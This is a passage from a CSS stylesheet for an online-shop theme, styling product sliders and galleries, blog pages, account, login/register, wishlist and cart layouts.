  color: #ffffff !important;
}

/* ---Single Product Slider Area--- */
.sp-slider_area {
  padding-top: 60px;
}

.sp-slider_area .sp-nav {
  padding: 30px 0 0;
}

.sp-slider_area .sp-nav .sp-slider {
  border: 1px solid #e5e5e5;
  overflow: hidden;
}

.sp-slider_area .sp-nav .sp-slider .product-slide_item .inner-slide {
  border-right: 0;
}

.sp-slider_area .sp-nav .sp-slider .product-slide_item .inner-slide .single-product .product-img {
  position: relative;
  overflow: hidden;
}

.sp-slider_area .sp-nav .sp-slider .product-slide_item .inner-slide .single-product .product-img > a {
  display: block;
}

.sp-slider_area .sp-nav .sp-slider .product-slide_item .inner-slide .single-product .product-img > a .secondary-img {
  position: absolute;
  left: 0;
  top: 0;
  opacity: 0;
  width: 100%;
}

.sp-slider_area .sp-nav .sp-slider .product-slide_item .inner-slide .single-product .product-img:hover .secondary-img {
  opacity: 1;
}

.sp-slider_area .sp-nav .sp-slider .slick-list .slick-slide {
  border-right: 1px solid #e5e5e5;
}

.sp-slider_area .sp-nav .sp-slider .slick-list .slick-slide.last-active {
  border-right: 0;
}

.sp-slider_area .sp-nav .sp-content {
  padding-top: 25px !important;
  float: unset;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -webkit-flex-direction: column;
      -ms-flex-direction: column;
          flex-direction: column;
  -webkit-box-pack: center;
  -webkit-justify-content: center;
      -ms-flex-pack: center;
          justify-content: center;
  text-align: center;
}

.sp-slider_area .sp-nav .sp-content .product-size_box {
  -webkit-box-pack: center;
  -webkit-justify-content: center;
      -ms-flex-pack: center;
          justify-content: center;
}

.sp-slider_area .sp-nav .sp-content .uren-tag-line {
  -webkit-box-pack: center;
  -webkit-justify-content: center;
      -ms-flex-pack: center;
          justify-content: center;
}

@media (max-width: 575px) {
  .sp-slider_area .sp-nav .sp-content .uren-tag-line {
    margin: 0 -30px;
  }
}

.sp-slider_area .sp-nav .sp-content .uren-social_link {
  -webkit-box-pack: center;
  -webkit-justify-content: center;
      -ms-flex-pack: center;
          justify-content: center;
}

@media (max-width: 479px) {
  .sp-slider_area .sp-nav .sp-content .uren-social_link > ul > li > a {
    width: 35px;
  }
}

/* ---Single Product Gallery--- */
.sp-gallery_area .sp-nav {
  padding-top: 30px;
}

.sp-gallery_area .sp-nav .sp-gallery .lg-image {
  padding: 5px;
  border: 1px solid #e5e5e5;
}

.sp-gallery_area .sp-nav .sp-gallery .lg-image:hover {
  border-color: #ffc400;
}

@media (max-width: 991px) {
  .sp-gallery_area .sp-nav .sp-gallery .lg-image {
    margin-bottom: 30px;
  }
}

.sp-gallery_area .sp-nav .sp-gallery > .row:first-child {
  margin-bottom: 30px;
}

@media (max-width: 991px) {
  .sp-gallery_area .sp-nav .sp-gallery > .row:first-child {
    margin-bottom: 0;
  }
}

/* ---Single Product Gallery Right--- */
.sp-gallery-right_area .sp-nav {
  padding: 30px 0;
}

/* ---Single Product Tab Style--- */
.sp-tab-style_left .sp-img_area {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: reverse;
  -webkit-flex-direction: row-reverse;
      -ms-flex-direction: row-reverse;
          flex-direction: row-reverse;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
}

.sp-tab-style_left .sp-img_area .sp-img_slider {
  -webkit-flex-basis: 80%;
      -ms-flex-preferred-size: 80%;
          flex-basis: 80%;
  max-width: 80%;
  padding-left: 30px;
}

.sp-tab-style_left .sp-img_area .sp-img_slider-nav {
  -webkit-flex-basis: 20%;
      -ms-flex-preferred-size: 20%;
          flex-basis: 20%;
  max-width: 20%;
  padding: 0;
  margin-top: 0;
}

.sp-tab-style_left.sp-tab-style_right .sp-img_area {
  -webkit-box-orient: unset;
  -webkit-box-direction: unset;
  -webkit-flex-direction: unset;
      -ms-flex-direction: unset;
          flex-direction: unset;
}

.sp-tab-style_left.sp-tab-style_right .sp-img_area .sp-img_slider {
  padding: 0 30px 0 0;
}

/* ---Single Product Sticky--- */
.sp-sticky_area {
  padding: 80px 0 0;
}

.sp-sticky_area .sp-nav {
  padding: 0;
}

.sp-sticky_area .sp-sticky_gallery {
  padding-left: 0 !important;
}

.sp-sticky_area .sp-sticky_gallery > .row:first-child {
  margin-bottom: 0 !important;
}

.sp-sticky_area .sp-sticky_gallery > .row [class*="col-"] .lg-image {
  margin-bottom: 30px;
}

.sp-sticky_area .sp-sticky_gallery > .row:last-child [class*="col-"]:last-child .lg-image {
  margin-bottom: 0;
}

.sp-product-tab_area {
  padding-bottom: 0;
  margin-bottom: -10px;
}

.sp-product-tab_area .sp-product-tab_nav {
  background-color: #ffffff;
  padding-top: 30px;
}

.sp-product-tab_area .sp-product-tab_nav .product-tab {
  background-color: #f4f4f4;
  padding: 25px 0 25px;
}

.sp-product-tab_area .sp-product-tab_nav .product-tab .product-menu {
  padding-bottom: 0 !important;
}

.sp-product-tab_area .sp-product-tab_nav .tab-content {
  border: 1px solid #e5e5e5;
  padding: 30px;
}

.sp-product-tab_area .sp-product-tab_nav .tab-content .product-description {
  margin: -5px 0 -5px;
}

.sp-product-tab_area .sp-product-tab_nav .tab-content .product-description > ul > li {
  padding-top: 15px;
}

.sp-product-tab_area .sp-product-tab_nav .tab-content .product-description > ul > li:first-child {
  padding-top: 0;
}

.sp-product-tab_area .sp-product-tab_nav .tab-content .product-description > ul > li strong {
  display: block;
  font-size: 18px;
  padding-bottom: 10px;
}

.sp-product-tab_area .sp-product-tab_nav .tab-content .form-horizontal .table-striped {
  margin-bottom: 25px;
}

.sp-product-tab_area .sp-product-tab_nav .tab-content .form-horizontal .table-striped > tbody tr:nth-child(2) td > p {
  margin-bottom: 0;
  padding-bottom: 20px;
}

.sp-product-tab_area .sp-product-tab_nav .tab-content .form-horizontal .table-striped > tbody tr:nth-child(2) td .rating-box > ul > li {
  display: inline-block;
}

.sp-product-tab_area .sp-product-tab_nav .tab-content .form-horizontal .table-striped > tbody tr td {
  padding: 20px;
}

.sp-product-tab_area .sp-product-tab_nav .tab-content .form-horizontal h2 {
  margin-bottom: 0;
  padding-bottom: 15px;
}

@media (max-width: 767px) {
  .sp-product-tab_area .sp-product-tab_nav .tab-content .form-horizontal h2 {
    font-size: 25px;
  }
}

.sp-product-tab_area .sp-product-tab_nav .tab-content .form-horizontal .form-group {
  margin-bottom: 0;
  padding-bottom: 15px;
}

.sp-product-tab_area .sp-product-tab_nav .tab-content .form-horizontal .form-group.second-child {
  padding-bottom: 10px;
}

.sp-product-tab_area .sp-product-tab_nav .tab-content .form-horizontal .form-group.last-child {
  padding-bottom: 0;
}

.sp-product-tab_area .sp-product-tab_nav .tab-content .form-horizontal .form-group .review-input,
.sp-product-tab_area .sp-product-tab_nav .tab-content .form-horizontal .form-group .review-textarea {
  border: 1px solid #e5e5e5;
  width: 100%;
  height: 30px;
}

.sp-product-tab_area .sp-product-tab_nav .tab-content .form-horizontal .form-group .review-input.review-textarea,
.sp-product-tab_area .sp-product-tab_nav .tab-content .form-horizontal .form-group .review-textarea.review-textarea {
  height: 120px;
}

.sp-product-tab_area .sp-product-tab_nav .tab-content .form-horizontal .form-group label {
  margin-bottom: 0;
  padding-bottom: 18px;
}

.sp-product-tab_area .sp-product-tab_nav .tab-content .form-horizontal .form-group .help-block {
  padding-top: 18px;
}

.sp-product-tab_area .sp-product-tab_nav .tab-content .form-horizontal .form-group .uren-btn-ps_right {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: end;
  -webkit-justify-content: flex-end;
      -ms-flex-pack: end;
          justify-content: flex-end;
}

@media (max-width: 479px) {
  .sp-product-tab_area .sp-product-tab_nav .tab-content .form-horizontal .form-group .uren-btn-ps_right {
    -webkit-box-pack: start;
    -webkit-justify-content: flex-start;
        -ms-flex-pack: start;
            justify-content: flex-start;
    padding-top: 20px;
  }
}

.sp-product-tab_area .sp-product-tab_nav .tab-content .form-horizontal .form-group .your-opinion span .br-wrapper .br-widget a {
  font-size: 16px;
}

.sp-product-tab_area .sp-product-tab_nav .tab-content .form-horizontal .form-group .your-opinion span .br-wrapper .br-widget a.br-active:after {
  color: #ffc400;
}

.sp-product-tab_area .sp-product-tab_nav .tab-content .form-horizontal .form-group .your-opinion span .br-wrapper .br-widget a.br-selected:after {
  color: #ffc400;
}

/* ---Single Product Slider Area--- */
.sp-product-slider_area {
  padding: 40px 0 60px;
}

/*----------------------------------------*/
/*  31 - Pages - Blog
/*----------------------------------------*/
.uren-blog_area {
  padding: 80px 0;
}

@media (max-width: 991px) {
  .uren-blog_area {
    padding: 80px 0 75px;
  }
}

.uren-blog_area .blog-img {
  position: relative;
}

.uren-blog_area .blog-img > a > img {
  width: 100%;
}

.uren-blog_area .blog-img > span.post-date {
  background-color: #e52e06;
  color: #ffffff;
  position: absolute;
  height: 30px;
  line-height: 30px;
  width: 125px;
  text-align: center;
  font-weight: 700;
  top: 40px;
  left: -35px;
  -webkit-transform: rotate(90deg);
      -ms-transform: rotate(90deg);
          transform: rotate(90deg);
}

.uren-blog_area .blog-content {
  padding-top: 25px;
}

.uren-blog_area .blog-content > h3 {
  font-size: 18px;
  font-weight: 600;
  margin-bottom: 0;
  padding-bottom: 15px;
  line-height: 24px;
}

.uren-blog_area .blog-content > h3 > a {
  color: #222222;
}

.uren-blog_area.column-two_area .blog-item_wrap [class*="col-"]:not(:nth-child(-n+2)) .blog-item {
  margin-top: 30px;
}

@media (max-width: 991px) {
  .uren-blog_area.column-two_area .blog-item_wrap [class*="col-"]:not(:first-child) .blog-item {
    margin-top: 30px;
  }
}

.uren-blog_area.column-two_area .single-blog_slider .slick-list {
  margin-left: -15px;
  margin-right: -15px;
}

.uren-blog_area.column-two_area .single-blog_slider .slick-list .slick-slide {
  padding-left: 15px;
  padding-right: 15px;
}

.uren-blog_area.grid-view_area .blog-item_wrap [class*="col-"]:not(:nth-child(-n+3)) .blog-item {
  margin-top: 30px !important;
}

@media (max-width: 991px) {
  .uren-blog_area.grid-view_area .blog-item_wrap [class*="col-"]:not(:first-child) .blog-item {
    margin-top: 30px;
  }
}

.uren-blog_area.grid-view_area .single-blog_slider .slick-list {
  margin-left: -15px;
  margin-right: -15px;
}

.uren-blog_area.grid-view_area .single-blog_slider .slick-list .slick-slide {
  padding-left: 15px;
  padding-right: 15px;
}

@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .uren-blog_area.blog-with_sidebar .blog-item_wrap [class*="col-"]:not(:nth-child(-n+2)) .blog-item {
    margin-top: 30px !important;
  }
}

.uren-blog_area.list-view_area .list-item_wrap .blog-item .blog-content {
  padding-top: 0;
}

@media (max-width: 991px) {
  .uren-blog_area.list-view_area .list-item_wrap .blog-item .blog-content {
    padding-top: 30px;
  }
}

.uren-blog_area.list-view_area .list-item_wrap .blog-item .blog-content > h3 {
  line-height: 24px;
}

.uren-blog_area.list-view_area .list-item_wrap [class*="col-"]:not(:nth-child(-n+2)) .blog-item {
  margin-top: 30px;
}

@media (max-width: 991px) {
  .uren-blog_area.list-view_area .list-item_wrap [class*="col-"]:not(:first-child) .blog-item {
    margin-top: 30px;
  }
}

@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .uren-blog_area.list-view_area.blog-with_sidebar-2 .list-item_wrap [class*="col-"]:not(:first-child) .blog-item {
    margin-top: 30px !important;
  }
}

.uren-blog_area .single-blog_slider .slick-list {
  margin-left: -15px;
  margin-right: -15px;
}

.uren-blog_area .single-blog_slider .slick-list .slick-slide {
  padding-left: 15px;
  padding-right: 15px;
}

/* ---Blog Sidebar--- */
.uren-blog-sidebar-wrapper {
  /* --Search Form--- */
}

@media (max-width: 991px) {
  .uren-blog-sidebar-wrapper {
    padding-top: 75px;
  }
}

.uren-blog-sidebar-wrapper .search-form_area form.search-form {
  position: relative;
}

.uren-blog-sidebar-wrapper .search-form_area form.search-form .search-field {
  border: 1px solid #e5e5e5;
  padding: 0 40px 0 10px;
  font-size: 14px;
  height: 40px;
  width: 100%;
  text-transform: capitalize;
}

.uren-blog-sidebar-wrapper .search-form_area form.search-form .search-btn {
  position: absolute;
  top: 0;
  right: 0;
}

.uren-blog-sidebar-wrapper .search-form_area form.search-form .search-btn:hover {
  color: #ffc400;
}

.uren-blog-sidebar-wrapper .search-form_area form.search-form .search-btn > i {
  font-size: 18px;
  width: 40px;
  height: 40px;
  line-height: 43px;
  display: block;
  text-align: center;
}

.uren-blog-sidebar-wrapper .uren-blog-sidebar {
  padding-top: 30px;
}

.uren-blog-sidebar-wrapper .uren-blog-sidebar:first-child {
  padding-top: 0;
}

.uren-blog-sidebar-wrapper .uren-blog-sidebar:last-child {
  padding-top: 20px;
}

.uren-blog-sidebar-wrapper .uren-blog-sidebar .uren-blog-sidebar-title {
  font-size: 20px;
  font-weight: 400;
  line-height: 20px;
  position: relative;
  margin-bottom: 55px;
  text-align: center;
}

.uren-blog-sidebar-wrapper .uren-blog-sidebar .uren-blog-sidebar-title:before {
  background-color: #e5e5e5;
  content: "";
  width: 100%;
  height: 1px;
  bottom: -26px;
  left: 0;
  position: absolute;
}

.uren-blog-sidebar-wrapper .uren-blog-sidebar .uren-blog-archive li {
  margin-bottom: 10px;
}

.uren-blog-sidebar-wrapper .uren-blog-sidebar .uren-blog-archive li a {
  font-size: 14px;
}

.uren-blog-sidebar-wrapper .uren-blog-sidebar .uren-blog-archive li:last-child {
  margin-bottom: 0;
}

.uren-blog-sidebar-wrapper .uren-blog-sidebar .recent-post {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
}

.uren-blog-sidebar-wrapper .uren-blog-sidebar .recent-post .recent-post_thumb {
  width: 65px;
  height: 100%;
  margin-bottom: 30px;
}

.uren-blog-sidebar-wrapper .uren-blog-sidebar .recent-post .recent-post_desc {
  width: calc(100% - 65px);
  padding-left: 15px;
}

.uren-blog-sidebar-wrapper .uren-blog-sidebar .recent-post .recent-post_desc span {
  display: block;
  text-transform: capitalize;
}

.uren-blog-sidebar-wrapper .uren-blog-sidebar .recent-post .recent-post_desc span a:hover {
  color: #ea3a3c;
}

.uren-blog-sidebar-wrapper .uren-blog-sidebar .recent-post .recent-post_desc .post-date {
  font-weight: 400;
}

.uren-blog-sidebar-wrapper .uren-blog-sidebar .recent-comment {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
}

.uren-blog-sidebar-wrapper .uren-blog-sidebar .recent-comment .user-img {
  width: 65px;
  height: 100%;
  margin-bottom: 30px;
}

.uren-blog-sidebar-wrapper .uren-blog-sidebar .recent-comment .user-img > img {
  border-radius: 100%;
}

.uren-blog-sidebar-wrapper .uren-blog-sidebar .recent-comment .user-info {
  width: calc(100% - 65px);
  padding-left: 15px;
}

.uren-blog-sidebar-wrapper .uren-blog-sidebar .recent-comment .user-info > span {
  display: block;
  text-transform: capitalize;
}

/* ---Uren's Blog Details--- */
.uren-blog-details .blog-item .blog-content {
  background-color: transparent;
  padding: 25px 0;
}

.uren-blog-details .uren-blog-blockquote {
  padding: 0 0 0 40px;
}

@media (max-width: 991px) {
  .uren-blog-details .uren-blog-blockquote {
    padding: 0;
  }
}

.uren-blog-details .uren-blog-blockquote blockquote {
  border: 1px solid #e5e5e5;
  padding: 40px;
  position: relative;
  margin: 0 0 20px;
  font-style: italic;
  background: #f4f4f4;
}

.uren-blog-details .uren-blog-blockquote blockquote p:before {
  content: "";
  background: #ffc400;
  position: absolute;
  width: 5px;
  height: 100%;
  top: 0;
  left: 0;
}

.uren-blog-details .uren-tag-line {
  padding: 25px 0 25px;
  margin-top: 25px;
  border-top: 1px solid #e5e5e5;
  border-bottom: 1px solid #e5e5e5;
}

.uren-blog-details .uren-tag-line h4 {
  font-size: 18px;
  font-weight: 600;
  text-transform: capitalize;
  display: inline-block;
  padding-right: 5px;
}

.uren-blog-details .uren-tag-line a {
  font-style: italic;
  text-transform: capitalize;
  font-size: 16px;
}

.uren-blog-details .uren-tag-line a:hover {
  color: #ffc400;
}

.uren-blog-details .uren-social_link {
  padding-top: 30px;
  text-align: center;
}

@media (max-width: 479px) {
  .uren-blog-details .uren-social_link {
    text-align: left;
  }
}

.uren-blog-details .uren-comment-section {
  padding-top: 28px;
}

.uren-blog-details .uren-comment-section h3 {
  font-size: 18px;
  font-weight: 600;
  padding-bottom: 25px;
  text-transform: uppercase;
  margin-bottom: 0;
}

.uren-blog-details .uren-comment-section ul li {
  display: -webkit-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  padding: 30px 30px 23px;
  margin-bottom: 30px;
  border: 1px solid #e5e5e5;
}

@media (max-width: 479px) {
  .uren-blog-details .uren-comment-section ul li {
    display: block;
  }
}

.uren-blog-details .uren-comment-section ul li .author-avatar {
  -ms-flex-preferred-size: 70px;
  -webkit-flex-basis: 70px;
          flex-basis: 70px;
}

@media (max-width: 479px) {
  .uren-blog-details .uren-comment-section ul li .author-avatar {
    text-align: center;
    padding-bottom: 20px;
  }
}

.uren-blog-details .uren-comment-section ul li .comment-body {
  -ms-flex-preferred-size: 100%;
  -webkit-flex-basis: 100%;
          flex-basis: 100%;
  padding-left: 30px;
}

@media (max-width: 479px) {
  .uren-blog-details .uren-comment-section ul li .comment-body {
    padding-left: 0;
  }
}

.uren-blog-details .uren-comment-section ul li .comment-body h5 {
  font-size: 14px;
  font-weight: 600;
  padding-bottom: 13px;
  margin-bottom: 0;
  text-transform: capitalize;
}

@media (max-width: 479px) {
  .uren-blog-details .uren-comment-section ul li .comment-body h5 {
    padding-bottom: 18px;
    overflow: hidden;
    line-height: 26px;
  }
}

.uren-blog-details .uren-comment-section ul li .comment-body p {
  font-size: 14px;
  max-width: 80%;
  margin-bottom: 0;
}

@media (max-width: 479px) {
  .uren-blog-details .uren-comment-section ul li .comment-body p {
    max-width: 100%;
  }
}

.uren-blog-details .uren-comment-section ul li .comment-body .comment-post-date {
  padding-bottom: 10px;
}

@media (max-width: 479px) {
  .uren-blog-details .uren-comment-section ul li .comment-body .comment-post-date {
    padding-bottom: 15px;
  }
}

.uren-blog-details .uren-comment-section ul li .comment-body .reply-btn {
  float: right;
}

.uren-blog-details .uren-comment-section ul li .comment-body .reply-btn a {
  color: #ffc400;
  font-size: 12px;
  display: inline-block;
  width: 60px;
  height: 25px;
  line-height: 21px;
  text-align: center;
  border-radius: 20px;
  text-transform: capitalize;
  border: 1px solid #ffc400;
}

.uren-blog-details .uren-comment-section ul li .comment-body .reply-btn a:hover {
  color: #ffffff !important;
  background-color: #ffc400;
}

.uren-blog-details .uren-comment-section ul .comment-children {
  margin-left: 40px;
}

@media (max-width: 767px) {
  .uren-blog-details .uren-comment-section ul .comment-children {
    margin-left: 15px;
  }
}

.uren-blog-details .uren-blog-comment-wrapper h3 {
  border-bottom: 1px solid #e5e5e5;
  text-transform: uppercase;
  font-size: 18px;
  font-weight: 600;
  padding: 0 0 26px;
  margin-bottom: 0;
}

.uren-blog-details .uren-blog-comment-wrapper p {
  padding: 20px 0 0;
  font-size: 14px;
}

.uren-blog-details .uren-blog-comment-wrapper form .comment-post-box label {
  font-weight: 600;
  margin-bottom: 25px;
  display: block;
  text-transform: capitalize;
}

.uren-blog-details .uren-blog-comment-wrapper form .comment-post-box .coment-field {
  background: #f4f4f4;
  border: none;
  padding: 8px 10px;
  width: 100%;
}

.uren-blog-details .uren-blog-comment-wrapper form .comment-post-box textarea {
  height: 130px;
  margin-bottom: 20px;
  padding: 10px;
  width: 100%;
  background: #f4f4f4;
  border: none;
  font-size: 14px;
}

.uren-blog-details .uren-blog-comment-wrapper form .comment-post-box .comment-btn_wrap {
  padding-top: 30px;
}

@media (max-width: 767px) {
  .uren-blog-details .uren-blog-comment-wrapper form .comment-post-box [class*="col-"]:nth-child(-n + 3) .coment-field {
    margin-bottom: 30px;
  }
}

/*----------------------------------------*/
/*  32 - Pages - My Account
/*----------------------------------------*/
.account-page-area {
  padding: 80px 0;
}

.account-page-area .myaccount-tab-trigger {
  display: block;
}

@media (max-width: 991px) {
  .account-page-area .myaccount-tab-trigger {
    padding-bottom: 30px;
  }
}

.account-page-area .myaccount-tab-trigger li {
  display: block;
}

.account-page-area .myaccount-tab-trigger li:first-child {
  margin-top: -1px;
}

.account-page-area .myaccount-tab-trigger li a {
  display: block;
  background: #505050;
  color: #ffffff;
  text-transform: uppercase;
  font-weight: 600;
  padding: 10px 20px;
}

.account-page-area .myaccount-tab-trigger li a.active {
  background: #ffc400;
  color: #ffffff;
}

.account-page-area .myaccount-tab-trigger li a.active:hover {
  color: #ffffff !important;
}

.account-page-area .myaccount-tab-trigger li a:hover {
  color: #ffc400;
}

.myaccount-tab-content {
  border: 1px solid #e5e5e5;
  padding: 30px;
}

.myaccount-dashboard p {
  margin-bottom: 20px;
}

.myaccount-dashboard p:last-child {
  margin-bottom: 0;
}

.myaccount-orders .table {
  margin-bottom: 0;
}

.myaccount-orders .table .account-order-id:hover {
  color: #ffc400;
}

.myaccount-orders .table.table-hover tbody tr:hover {
  background-color: rgba(0, 0, 0, 0.02);
}

.myaccount-orders .table td,
.myaccount-orders .table th {
  vertical-align: middle;
  text-align: center;
}

@media (max-width: 767px) {
  .myaccount-orders .table td,
  .myaccount-orders .table th {
    min-width: 180px;
  }
}

.myaccount-orders .small-title {
  margin-bottom: 15px;
}

/* ---My Account Form Style--- */
.uren-form,
.uren-form-boxed {
  padding: 30px;
  border-radius: 0;
  border: 1px solid #e5e5e5;
}

.uren-form .uren-form-inner,
.uren-form-boxed .uren-form-inner {
  display: -webkit-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  -ms-flex-wrap: wrap;
  -webkit-flex-wrap: wrap;
          flex-wrap: wrap;
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  -webkit-justify-content: space-between;
          justify-content: space-between;
  margin-top: -20px;
}

@media (max-width: 479px) {
  .uren-form .uren-form-inner,
  .uren-form-boxed .uren-form-inner {
    display: block;
  }
}

.uren-form .uren-form-inner .single-input,
.uren-form-boxed .uren-form-inner .single-input {
  -webkit-box-flex: 0;
  -ms-flex: 0 0 100%;
  -webkit-flex: 0 0 100%;
          flex: 0 0 100%;
  max-width: 100%;
  margin-top: 20px;
}

@media (max-width: 479px) {
  .uren-form .uren-form-inner .single-input,
  .uren-form-boxed .uren-form-inner .single-input {
    max-width: 100% !important;
  }
}

.uren-form .uren-form-inner .single-input.single-input-half,
.uren-form-boxed .uren-form-inner .single-input.single-input-half {
  -webkit-box-flex: 0;
  -ms-flex: 0 0 calc(50% - 15px);
  -webkit-flex: 0 0 calc(50% - 15px);
          flex: 0 0 calc(50% - 15px);
  max-width: calc(50% - 15px);
}

.uren-form .uren-form-inner .single-input label,
.uren-form-boxed .uren-form-inner .single-input label {
  margin-bottom: 8px;
  display: block;
}

.uren-form .uren-form-inner .single-input input,
.uren-form .uren-form-inner .single-input select,
.uren-form .uren-form-inner .single-input textarea,
.uren-form-boxed .uren-form-inner .single-input input,
.uren-form-boxed .uren-form-inner .single-input select,
.uren-form-boxed .uren-form-inner .single-input textarea {
  padding: 0 15px;
  border: 1px solid #e5e5e5;
  height: 40px;
  width: 100%;
}

.uren-form .uren-form-inner .single-input input:first-child,
.uren-form-boxed .uren-form-inner .single-input input:first-child {
  margin-top: 20px;
}

.uren-form .uren-form-inner .single-input .checkbox-input,
.uren-form-boxed .uren-form-inner .single-input .checkbox-input {
  display: inline-block;
}

.uren-form .uren-form-inner .single-input .checkbox-input label,
.uren-form-boxed .uren-form-inner .single-input .checkbox-input label {
  display: inline-block;
}

.uren-form .uren-form-inner a,
.uren-form-boxed .uren-form-inner a {
  font-size: 13px;
}

.uren-form .uren-form-inner a:hover,
.uren-form-boxed .uren-form-inner a:hover {
  color: #ffc400;
}

/*----------------------------------------*/
/*  33 - Pages - Login | Register
/*----------------------------------------*/
/* ---JB's Login Register Area--- */
.uren-login-register_area {
  padding: 80px 0;
}

@media (max-width: 991px) {
  [class*="col-"]:first-child form .login-form {
    margin-bottom: 30px;
  }
}

.login-form {
  background-color: #ffffff;
  padding: 30px;
  -webkit-box-shadow: 1px 1px 5px 5px rgba(0, 0, 0, 0.1);
  box-shadow: 1px 1px 5px 5px rgba(0, 0, 0, 0.1);
}

.login-form .login-title {
  font-size: 20px;
  line-height: 23px;
  text-transform: capitalize;
  font-weight: 700;
  margin-bottom: 0;
  padding-bottom: 20px;
}

.login-form label {
  display: block;
  font-size: 14px;
  margin-bottom: 12px;
  font-weight: 500;
  text-transform: capitalize;
}

.login-form input {
  width: 100%;
  background-color: transparent;
  border: 1px solid #e5e5e5;
  border-radius: 0;
  line-height: 23px;
  padding: 10px 20px;
  font-size: 14px;
  color: #888888;
  margin-bottom: 15px;
}

.login-form input[type="checkbox"] {
  width: auto;
}

.login-form .check-box {
  float: left;
  margin-right: 70px;
}

.login-form .check-box:last-child {
  margin-right: 0;
}

.login-form .check-box input[type="checkbox"] {
  display: none;
}

.login-form .check-box input[type="checkbox"] + label {
  position: relative;
  padding-left: 30px;
  line-height: 20px;
  font-size: 14px;
  font-weight: 400;
  color: #888888;
  margin: 0;
}

.login-form .check-box input[type="checkbox"] + label:before {
  position: absolute;
  left: 0;
  top: 0;
  width: 20px;
  height: 20px;
  display: block;
  border: 2px solid #e5e5e5;
  content: "";
}

.login-form .check-box input[type="checkbox"] + label:after {
  position: absolute;
  left: 0;
  top: 0;
  display: block;
  content: "\f00c";
  font-family: 'Font Awesome 5 Free';
  font-weight: 600;
  font-size: 12px;
  line-height: 20px;
  opacity: 0;
  width: 20px;
  text-align: center;
}

.login-form .check-box input[type="checkbox"]:checked + label:before {
  border: 2px solid #888888;
}

.login-form .check-box input[type="checkbox"]:checked + label:after {
  opacity: 1;
}

@media (max-width: 767px) {
  .forgotton-password_info {
    padding-top: 15px;
  }
}

/*-- Place Order --*/
.uren-login_btn,
.uren-register_btn {
  background-color: #505050;
  color: #ffffff;
  display: block;
  margin-top: 30px;
  width: 140px;
  border-radius: 0;
  height: 40px;
  line-height: 40px;
  border: 0;
  text-transform: uppercase;
}

@media (max-width: 767px) {
  .uren-login_btn,
  .uren-register_btn {
    margin-top: 25px;
  }
}

.uren-login_btn:hover,
.uren-register_btn:hover {
  background: #ffc400;
}

.uren-register_btn {
  margin-top: 15px;
}

/*----------------------------------------*/
/*  34 - Pages - Wishlist
/*----------------------------------------*/
.uren-wishlist_area {
  padding: 80px 0;
}

.table-content table {
  background: #ffffff none repeat scroll 0 0;
  border-color: #e5e5e5;
  border-radius: 0;
  border-style: solid;
  border-width: 1px 0 0 1px;
  text-align: center;
  width: 100%;
  margin-bottom: 0;
}

.table-content table th,
.table-content table td {
  border-bottom: 1px solid #e5e5e5;
  border-right: 1px solid #e5e5e5;
}

.table-content table th {
  border-top: medium none;
  font-size: 15px;
  text-transform: capitalize;
  padding: 20px 10px;
  text-align: center;
  font-weight: 500;
  vertical-align: middle;
}

.table-content table td {
  border-top: medium none;
  padding: 18px 10px;
  vertical-align: middle;
  font-size: 13px;
}

@media (max-width: 767px) {
  .table-content table td {
    width: 100%;
  }
}

@media (max-width: 767px) {
  .table-content table td:nth-child(3) {
    padding: 32.1px 10px;
    display: block;
    width: 180px;
  }
}

.table-content table td.uren-product_remove {
  font-size: 20px;
}

.table-content table td.uren-product_remove > a:hover i {
  color: #ffc400;
}

.table-content table td.uren-product_remove > a > i {
  font-size: 14px;
  font-weight: 600;
  -webkit-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}

.table-content table td.uren-product-name {
  font-size: 16px;
  font-weight: 500;
  text-transform: capitalize;
}

.table-content table td.uren-product-price {
  font-size: 16px;
  font-weight: 700;
}

.table-content table td.uren-product-stock-status span.in-stock, .table-content table td.uren-product-stock-status span.out-stock {
  color: #ffc400;
  font-size: 12px;
  text-transform: capitalize;
}

.table-content table td.uren-product-stock-status span.out-stock {
  color: #ea3a3c;
}

.table-content table td.uren-cart_btn a {
  font-size: 14px;
  text-transform: uppercase;
  background: #505050;
  color: #ffffff;
  height: 40px;
  line-height: 43px;
  width: 130px;
  font-weight: 700;
  display: inline-block;
}

.table-content table td.uren-cart_btn a:hover {
  background: #ffc400;
  color: #ffffff !important;
}

/*----------------------------------------*/
/*  35 - Pages - Cart
/*----------------------------------------*/
.uren-cart-area {
  padding: 80px 0;
}

.table-content table td.product-subtotal {
  font-size: 16px;
  font-weight: 700;
}

.table-content table td.quantity .cart-plus-minus {
  margin: 0 auto;
}

@media (max-width: 767px) {
  .uren-cart-area .table-content table td:nth-child(3) {
    padding: 45.1px 10px;
  }
}

.coupon-all {
  margin-top: 30px;
}

.coupon-all .coupon {
  float: left;
}

.coupon-all .coupon input {
  background-color: transparent;
  border: 1px solid #e5e5e5;
  font-size: 13px;
  border-radius: 0;
  height: 42px;
  width: 120px;
  padding: 0 10px;
}

.coupon-all .coupon input.button,
.coupon-all .coupon2 input.button {
  background-color: #505050;
  border: 0 none;
  border-radius: 2px;
  color: #ffffff;
  display: inline-block;
  font-size: 13px;
  font-weight: 700;
  cursor: pointer;
  height: 42px;
  letter-spacing: 1px;
  line-height: 42px;
  padding: 0 25px;
  text-transform: uppercase;
  width: inherit;
}

.coupon-all .coupon input.button:hover,
.coupon-all .coupon2 input.button:hover {
  background: #ffc400;
}

.coupon-all .coupon.coupon2,
.coupon-all .coupon2.coupon2 {
  float: right;
}

@media (max-width: 479px) {
  .coupon-all .coupon.coupon2,
  .coupon-all .coupon2.coupon2 {
    float: left;
    padding-top: 30px;
  }
}

.cart-page-total {
  padding-top: 30px;
}

